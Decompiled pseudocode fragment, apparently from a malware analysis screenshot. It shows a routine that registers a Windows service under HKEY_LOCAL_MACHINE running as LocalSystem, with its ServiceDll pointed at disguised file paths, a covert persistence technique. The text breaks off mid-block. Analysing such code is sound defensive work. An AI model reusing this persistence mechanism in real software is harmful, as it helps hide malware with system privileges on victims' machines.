 subGetSvcRegKey((int)&v9, 0);
v10 = 0;
if ( !gIsWow64 )
RegDeleteKeyA(HKEY_LOCAL_MACHINE, (LPCSTR)v9);
v8 = 0;
subRegWrite((const CHAR *)v9, aErrorcontrol, (const char *)&v8, 4u, 4, HKEY_LOCAL_MACHINE);
v8 = 2;
subRegWrite((const CHAR *)v9, aStart, (const char *)&v8, 4u, 4, HKEY_LOCAL_MACHINE);
v8 = 288;
subRegWrite((const CHAR *)v9, aType, (const char *)&v8, 4u, 4, HKEY_LOCAL_MACHINE);
subRegWrite((const CHAR *)v9, aObjectname, aLocalsystem, 1u, strlen(aLocalsystem), HKEY_LOCAL_MACHINE);
subRegWrite((const CHAR *)v9, aImagepath, aSystemrootSyst, 2u, strlen(aSystemrootSyst), HKEY_LOCAL_MACHINE);
if ( gIsWow64 )
{
v6 = gPathNtshrui;
v2 = *(const CHAR **)operator+(&v7, &v9, aParameters);
LOBYTE(v10) = 2;
subRegWrite(v2, aServicedll, v6, 2u, strlen(gPathNtshrui), HKEY_LOCAL_MACHINE);
LOBYTE(v10) = 0;
v1 = &v7;
}
else
{
v7 = gPathCacheTxt;
v0 = *(const CHAR **)operator+(&v6, &v9, aParameters);
LOBYTE(v10) = 1;
subRegWrite(v0, aServicedll, v7, 2u, strlen(gPathCacheTxt), HKEY_LOCAL_MACHINE);
LOBYTE(v10) = 0;